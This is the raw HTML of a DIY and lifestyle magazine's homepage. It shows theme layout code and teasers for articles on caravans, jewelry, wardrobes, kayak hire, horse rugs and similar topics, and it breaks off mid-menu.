<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6"><a href="https://thediymagazine.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://thediymagazine.com/category/garden/">Garden</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8"><a href="https://thediymagazine.com/category/home-improvement/">Home Improvement</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-126"><a href="https://thediymagazine.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29"><a href="https://thediymagazine.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9"><a href="https://thediymagazine.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7"><a href="https://thediymagazine.com/category/general/">General</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://thediymagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            

<div class="td-main-content-wrap td-main-page-wrap td-container-wrap">

            
                <div class="tdc-content-wrap">
                    <div id="tdi_1_656" class="tdc-zone"><div class="tdc_zone tdi_2_649  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2_649{
                    min-height: 0;
                }
</style><div id="tdi_3_6ce" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4_ec6  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_ec6{
                    min-height: 0;
                }
</style><div class="vc_column tdi_6_55a  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_55a{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_big_grid_fl_3 tdi_7_859 td-grid-style-1 td-hover-1 td-big-grids-fl td-big-grids-margin td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_7_859" >
<style>

/* inline tdc_css att */

.tdi_7_859{
margin-top:- !important;
padding-top:- !important;
padding-bottom:- !important;
border-color:rgba(0,0,0,0) !important;
border-style:solid !important;
border-width: - 0px 0px 0px !important;
}

</style><div id=tdi_7_859 class="td_block_inner"><div class="td-big-grid-wrapper td-posts-3">
        <div class="td_module_mx20 td_module_wrap td-animation-stack td-big-grid-post-0 td-big-grid-post td-mx-19">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thediymagazine.com/customizable-brand-new-caravans-for-sale-tailor-your-experience-to-fit-your-needs/" rel="bookmark" class="td-image-wrap" title="Customizable Brand New Caravans for Sale: Tailor Your Experience to Fit Your Needs"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thediymagazine.com/wp-content/uploads/2025/01/Picture1-2.jpg"  ></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://thediymagazine.com/customizable-brand-new-caravans-for-sale-tailor-your-experience-to-fit-your-needs/" rel="bookmark" title="Customizable Brand New Caravans for Sale: Tailor Your Experience to Fit Your Needs">Customizable Brand New Caravans for Sale: Tailor Your Experience to Fit Your Needs</a></h3>                    </div>

                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://thediymagazine.com/author/kierapeterson2510/">Kiera Peterson</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-30T04:55:35+00:00" >September 30, 2024</time></span>                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_mx20 td_module_wrap td-animation-stack td-big-grid-post-1 td-big-grid-post td-mx-19">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thediymagazine.com/the-symbolism-of-malachite-jewelry-protection-growth-and-renewal/" rel="bookmark" class="td-image-wrap" title="The Symbolism of Malachite Jewelry: Protection, Growth, and Renewal"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thediymagazine.com/wp-content/uploads/2025/03/Picture1-1.jpg"  ></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://thediymagazine.com/the-symbolism-of-malachite-jewelry-protection-growth-and-renewal/" rel="bookmark" title="The Symbolism of Malachite Jewelry: Protection, Growth, and Renewal">The Symbolism of Malachite Jewelry: Protection, Growth, and Renewal</a></h3>                    </div>

                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://thediymagazine.com/author/kierapeterson2510/">Kiera Peterson</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-12T04:46:29+00:00" >March 12, 2025</time></span>                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_mx20 td_module_wrap td-animation-stack td-big-grid-post-2 td-big-grid-post td-mx-19">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thediymagazine.com/optical-components-in-the-diamond-industry-backbone-of-precision-and-brilliance/" rel="bookmark" class="td-image-wrap" title="Optical Components in the Diamond Industry: Backbone of Precision and Brilliance"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thediymagazine.com/wp-content/uploads/2025/10/Optical-Components-696x464.jpg"  ></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://thediymagazine.com/optical-components-in-the-diamond-industry-backbone-of-precision-and-brilliance/" rel="bookmark" title="Optical Components in the Diamond Industry: Backbone of Precision and Brilliance">Optical Components in the Diamond Industry: Backbone of Precision and Brilliance</a></h3>                    </div>

                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://thediymagazine.com/author/kierapeterson2510/">Kiera Peterson</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T04:22:25+00:00" >October 17, 2025</time></span>                    </div>
                </div>
            </div>
        </div>

        <div class="clearfix"></div></div></div></div> <!-- ./block --></div></div></div></div><div id="tdi_8_6f5" class="tdc-row"><div class="vc_row tdi_9_885 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_9_885{
                    min-height: 0;
                }
</style><div class="vc_column tdi_11_169  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_11_169{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_23 tdi_12_d76 td-pb-border-top td_block_template_6 td-column-2"  data-td-block-uid="tdi_12_d76" ><script>var block_tdi_12_d76 = new tdBlock();
block_tdi_12_d76.id = "tdi_12_d76";
block_tdi_12_d76.atts = '{"limit":"1","sort":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","m18_tl":"","m18_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m18f_title_font_header":"","m18f_title_font_title":"Article title","m18f_title_font_settings":"","m18f_title_font_family":"","m18f_title_font_size":"","m18f_title_font_line_height":"","m18f_title_font_style":"","m18f_title_font_weight":"","m18f_title_font_transform":"","m18f_title_font_spacing":"","m18f_title_":"","m18f_cat_font_title":"Article category tag","m18f_cat_font_settings":"","m18f_cat_font_family":"","m18f_cat_font_size":"","m18f_cat_font_line_height":"","m18f_cat_font_style":"","m18f_cat_font_weight":"","m18f_cat_font_transform":"","m18f_cat_font_spacing":"","m18f_cat_":"","m18f_meta_font_title":"Article meta info","m18f_meta_font_settings":"","m18f_meta_font_family":"","m18f_meta_font_size":"","m18f_meta_font_line_height":"","m18f_meta_font_style":"","m18f_meta_font_weight":"","m18f_meta_font_transform":"","m18f_meta_font_spacing":"","m18f_meta_":"","m18f_ex_font_title":"Article excerpt","m18f_ex_font_settings":"","m18f_ex_font_family":"","m18f_ex_font_size":"","m18f_ex_font_line_height":"","m18f_ex_font_style":"","m18f_ex_font_weight":"","m18f_ex_font_transform":"","m18f_ex_font_spacing":"","m18f_ex_":"","m18f_btn_font_title":"Article read more button","m18f_btn_font_settings":"","m18f_btn_font_family":"","m18f_btn_font_size":"","m18f_btn_font_line_height":"","m18f_btn_font_style":"","m18f_btn_font_weight":"","m18f_btn_font_transform":"","m18f_btn_font_spacing":"","m18f_btn_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_12_d76","tdc_css_class":"tdi_12_d76","tdc_css_class_style":"tdi_12_d76_rand_style"}';
block_tdi_12_d76.td_column_number = "2";
block_tdi_12_d76.block_type = "td_block_23";
block_tdi_12_d76.post_count = "1";
block_tdi_12_d76.found_posts = "699";
block_tdi_12_d76.header_color = "";
block_tdi_12_d76.ajax_pagination_infinite_stop = "";
block_tdi_12_d76.max_num_pages = "699";
tdBlocksArray.push(block_tdi_12_d76);
</script><div class="td-block-title-wrap"></div><div id=tdi_12_d76 class="td_block_inner td-column-2 td-opacity-cat td-opacity-read td-opacity-author">
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://thediymagazine.com/category/home-improvement/" class="td-post-category">Home Improvement</a>                    <h3 class="entry-title td-module-title"><a href="https://thediymagazine.com/how-to-choose-the-perfect-bedroom-wardrobe-for-your-space/" rel="bookmark" title="How to Choose the Perfect Bedroom Wardrobe for Your Space?">How to Choose the Perfect Bedroom Wardrobe for Your Space?</a></h3>                    <span class="td-post-author-name"><a href="https://thediymagazine.com/author/kierapeterson2510/">Kiera Peterson</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T11:12:34+00:00" >January 12, 2026</time></span>                    <span class="td-module-comments"><a href="https://thediymagazine.com/how-to-choose-the-perfect-bedroom-wardrobe-for-your-space/#respond">0</a></span>                </div>
                <div class="td-module-thumb"><a href="https://thediymagazine.com/how-to-choose-the-perfect-bedroom-wardrobe-for-your-space/" rel="bookmark" class="td-image-wrap" title="How to Choose the Perfect Bedroom Wardrobe for Your Space?"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://thediymagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_696x385.png"  width="696" height="385" /></a></div>

                <div class="td-excerpt">
                    Ever stood in your bedroom, staring at a cluttered mess of clothes and wondered where it all went wrong? Maybe you&#039;ve got shoes piled up in corners, jumpers stuffed into drawers that won&#039;t close, or that beautiful dress you forgot you owned buried somewhere in the chaos. Sound familiar? Choosing the right wardrobe isn&#039;t just about storage – it&#039;s...                </div>

                <div class="td-read-more">
                    <a href="https://thediymagazine.com/how-to-choose-the-perfect-bedroom-wardrobe-for-your-space/">Read more<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_12 tdi_13_268 td-pb-border-top td_block_template_6 td-column-2"  data-td-block-uid="tdi_13_268" ><script>var block_tdi_13_268 = new tdBlock();
block_tdi_13_268.id = "tdi_13_268";
block_tdi_13_268.atts = '{"limit":"3","ajax_pagination":"","custom_title":"","sort":"random_posts","category_id":"14","separator":"","custom_url":"","block_template_id":"","m11_tl":"","m11_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m11f_title_font_header":"","m11f_title_font_title":"Article title","m11f_title_font_settings":"","m11f_title_font_family":"","m11f_title_font_size":"","m11f_title_font_line_height":"","m11f_title_font_style":"","m11f_title_font_weight":"","m11f_title_font_transform":"","m11f_title_font_spacing":"","m11f_title_":"","m11f_cat_font_title":"Article category tag","m11f_cat_font_settings":"","m11f_cat_font_family":"","m11f_cat_font_size":"","m11f_cat_font_line_height":"","m11f_cat_font_style":"","m11f_cat_font_weight":"","m11f_cat_font_transform":"","m11f_cat_font_spacing":"","m11f_cat_":"","m11f_meta_font_title":"Article meta info","m11f_meta_font_settings":"","m11f_meta_font_family":"","m11f_meta_font_size":"","m11f_meta_font_line_height":"","m11f_meta_font_style":"","m11f_meta_font_weight":"","m11f_meta_font_transform":"","m11f_meta_font_spacing":"","m11f_meta_":"","m11f_ex_font_title":"Article excerpt","m11f_ex_font_settings":"","m11f_ex_font_family":"","m11f_ex_font_size":"","m11f_ex_font_line_height":"","m11f_ex_font_style":"","m11f_ex_font_weight":"","m11f_ex_font_transform":"","m11f_ex_font_spacing":"","m11f_ex_":"","m11f_btn_font_title":"Article read more button","m11f_btn_font_settings":"","m11f_btn_font_family":"","m11f_btn_font_size":"","m11f_btn_font_line_height":"","m11f_btn_font_style":"","m11f_btn_font_weight":"","m11f_btn_font_transform":"","m11f_btn_font_spacing":"","m11f_btn_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_13_268","tdc_css_class":"tdi_13_268","tdc_css_class_style":"tdi_13_268_rand_style"}';
block_tdi_13_268.td_column_number = "2";
block_tdi_13_268.block_type = "td_block_12";
block_tdi_13_268.post_count = "3";
block_tdi_13_268.found_posts = "49";
block_tdi_13_268.header_color = "";
block_tdi_13_268.ajax_pagination_infinite_stop = "";
block_tdi_13_268.max_num_pages = "17";
tdBlocksArray.push(block_tdi_13_268);
</script><div class="td-block-title-wrap"></div><div id=tdi_13_268 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://thediymagazine.com/safety-measures-to-consider-before-going-for-kayak-hire/" rel="bookmark" class="td-image-wrap" title="Safety Measures to Consider Before Going for Kayak Hire"><img class="entry-thumb" src="[data-uri]" alt="Kayak Hire" title="Safety Measures to Consider Before Going for Kayak Hire" data-type="image_tag" data-img-url="https://thediymagazine.com/wp-content/uploads/2024/12/Kayak-Hire.-324x235.jpg" data-img-retina-url="https://thediymagazine.com/wp-content/uploads/2024/12/Kayak-Hire.-648x470.jpg" width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thediymagazine.com/safety-measures-to-consider-before-going-for-kayak-hire/" rel="bookmark" title="Safety Measures to Consider Before Going for Kayak Hire">Safety Measures to Consider Before Going for Kayak Hire</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://thediymagazine.com/author/kierapeterson2510/">Kiera Peterson</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-04T04:50:39+00:00" >December 4, 2024</time></span>                    <span class="td-module-comments"><a href="https://thediymagazine.com/safety-measures-to-consider-before-going-for-kayak-hire/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Introduction
Venturing into the world of kayaking can be an exhilarating experience, offering unparalleled sights, sounds, and thrills. Discovering the tranquillity of a calm lake or the rush of torrents brings in...                </div>

                <div class="td-read-more">
                    <a href="https://thediymagazine.com/safety-measures-to-consider-before-going-for-kayak-hire/">Read more</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://thediymagazine.com/benefits-of-buying-summer-horse-rugs-for-sale/" rel="bookmark" class="td-image-wrap" title="Benefits Of Buying Summer Horse Rugs For Sale"><img class="entry-thumb" src="[data-uri]" alt="Horse Rugs For Sale" title="Benefits Of Buying Summer Horse Rugs For Sale" data-type="image_tag" data-img-url="https://thediymagazine.com/wp-content/uploads/2022/07/Horse-Rugs-For-Sale.-324x235.jpg" data-img-retina-url="https://thediymagazine.com/wp-content/uploads/2022/07/Horse-Rugs-For-Sale..jpg" width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thediymagazine.com/benefits-of-buying-summer-horse-rugs-for-sale/" rel="bookmark" title="Benefits Of Buying Summer Horse Rugs For Sale">Benefits Of Buying Summer Horse Rugs For Sale</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://thediymagazine.com/author/thediymagazines/">The DIY Magazines</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-09T11:33:21+00:00" >July 9, 2022</time></span>                    <span class="td-module-comments"><a href="https://thediymagazine.com/benefits-of-buying-summer-horse-rugs-for-sale/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    In many countries, the heat of the sun in the summer season is unbearable. We tend to neglect this fact for animals but, they suffer a lot in summer. Especially when...                </div>

                <div class="td-read-more">
                    <a href="https://thediymagazine.com/benefits-of-buying-summer-horse-rugs-for-sale/">Read more</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://thediymagazine.com/points-to-consider-while-choosing-the-best-brothels/" rel="bookmark" class="td-image-wrap" title="Points To Consider While Choosing The Best Brothels"><img class="entry-thumb" src="[data-uri]" alt="exclusive brothel" title="Points To Consider While Choosing The Best Brothels" data-type="image_tag" data-img-url="https://thediymagazine.com/wp-content/uploads/2022/08/Brothel-324x235.jpg" data-img-retina-url="https://thediymagazine.com/wp-content/uploads/2022/08/Brothel-648x470.jpg" width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thediymagazine.com/points-to-consider-while-choosing-the-best-brothels/" rel="bookmark" title="Points To Consider While Choosing The Best Brothels">Points To Consider While Choosing The Best Brothels</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://thediymagazine.com/author/thediymagazines/">The DIY Magazines</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T11:05:36+00:00" >August 24, 2021</time></span>                    <span class="td-module-comments"><a href="https://thediymagazine.com/points-to-consider-while-choosing-the-best-brothels/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Life can be pretty cruel to people by dumping all the work pressure and other trivial frustration causing sentiments on humans. If you are a sufferer in the hands of life&#039;s...                </div>

                <div class="td-read-more">
                    <a href="https://thediymagazine.com/points-to-consider-while-choosing-the-best-brothels/">Read more</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div><div class="vc_column tdi_15_586  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_15_586{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_16_88b widget widget_categories td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_16_88b" >
<style>
.tdi_16_88b .td-block-title > *,
            .tdi_16_88b .td-block-title:before {
                color: #ffffff !important;
            }
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Categories</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://thediymagazine.com/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">199</span></a></li><li><a href="https://thediymagazine.com/category/home-improvement/"><span class="td-cat-name">Home Improvement</span><span class="td-cat-no">181</span></a></li><li><a href="https://thediymagazine.com/category/general/"><span class="td-cat-name">General</span><span class="td-cat-no">88</span></a></li><li><a href="https://thediymagazine.com/category/health/"><span class="td-cat-name">Health</span><span class="td-cat-no">80</span></a></li><li><a href="https://thediymagazine.com/category/automotive/"><span class="td-cat-name">Automotive</span><span class="td-cat-no">51</span></a></li><li><a href="https://thediymagazine.com/category/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">49</span></a></li></ul></div><div class="td_block_wrap td_block_social_counter tdi_17_c63 td-social-style3 td-social-colored td-pb-border-top td_block_template_6">
<style>
.tdi_17_c63 .td-block-title > *,
            .tdi_17_c63 .td-block-title:before {
                color: #ffffff !important;
            }
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Stay connected</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">112</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/The-DIY-Magazine-113263320218466/"  target="_blank"rel="nofollow" >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">54</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/thediymagazines#"  target="_blank"rel="nofollow" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_pinterest"><div class="td-social-box"><div class="td-sp td-sp-pinterest"></div><span class="td_social_info td_social_info_counter">145</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://pinterest.com/thediymagazines/"  target="_blank"rel="nofollow" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">87</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/thediymagazines"  target="_blank"rel="nofollow" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/#"  target="_blank"rel="nofollow" >Subscribe</a></span></div></div></div></div> <!-- ./block --></div></div></div></div><div id="tdi_18_661" class="tdc-row stretch_row"><div class="vc_row tdi_19_c56  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_19_c56{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_19_c56{
margin-bottom:48px !important;
padding-top:40px !important;
position:relative;
}

.tdi_19_c56 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_18_661_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_18_661_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-style:dashed !important;
border-color:#f2f2f2 !important;
background-position:center bottom !important;
border-width: 1px 0px 1px 0px !important;
background-size:cover !important;
}
</style></div><style>
.tdi_18_661_rand_style{
background-color:#fcfcfc !important;
}
 </style></div><div class="vc_column tdi_21_246  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21_246{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_5 tdi_22_936 td-pb-border-top td_block_template_6 td-column-3 td_block_padding"  data-td-block-uid="tdi_22_936" >
<style>
.tdi_22_936 .td-block-title > *,
            .tdi_22_936 .td-block-title:before {
                color: #ffffff !important;
            }
</style><script>var block_tdi_22_936 = new tdBlock();
block_tdi_22_936.id = "tdi_22_936";
block_tdi_22_936.atts = '{"custom_title":"Must read","block_template_id":"","big_title_text":"Home ideas","button_text":"View all","custom_url":"#","limit":"3","sort":"random_posts","header_text_color":"#ffffff","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","ajax_pagination":"","category_id":"1435","separator":"","m3_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_settings":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_settings":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_settings":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_22_936","tdc_css_class":"tdi_22_936","tdc_css_class_style":"tdi_22_936_rand_style"}';
block_tdi_22_936.td_column_number = "3";
block_tdi_22_936.block_type = "td_block_5";
block_tdi_22_936.post_count = "3";
block_tdi_22_936.found_posts = "6";
block_tdi_22_936.header_color = "";
block_tdi_22_936.ajax_pagination_infinite_stop = "";
block_tdi_22_936.max_num_pages = "2";
tdBlocksArray.push(block_tdi_22_936);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="#">Must read</a></h4><div class="td-pulldown-syle-3 td-subcat-filter" id="td_pulldown_tdi_22_936"><ul class="td-subcat-list" id="td_pulldown_tdi_22_936_list"><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_23_56d" data-td_filter_value="" data-td_block_id="tdi_22_936" href="#">All</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_24_653" data-td_filter_value="2" data-td_block_id="tdi_22_936" href="#">Automotive</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_25_5a5" data-td_filter_value="4" data-td_block_id="tdi_22_936" href="#">Business</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_26_696" data-td_filter_value="1429" data-td_block_id="tdi_22_936" href="#">Decorating ideas</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_27_dcc" data-td_filter_value="1428" data-td_block_id="tdi_22_936" href="#">DIY &amp; How to</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_28_6d6" data-td_filter_value="1433" data-td_block_id="tdi_22_936" href="#">DIY Makeup</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_29_b58" data-td_filter_value="51" data-td_block_id="tdi_22_936" href="#">Featured</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_30_a9b" data-td_filter_value="1435" data-td_block_id="tdi_22_936" href="#">Food &amp; Recipes</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_31_665" data-td_filter_value="1430" data-td_block_id="tdi_22_936" href="#">Fun stuff</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_32_c66" data-td_filter_value="13" data-td_block_id="tdi_22_936" href="#">Garden</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_33_656" data-td_filter_value="6" 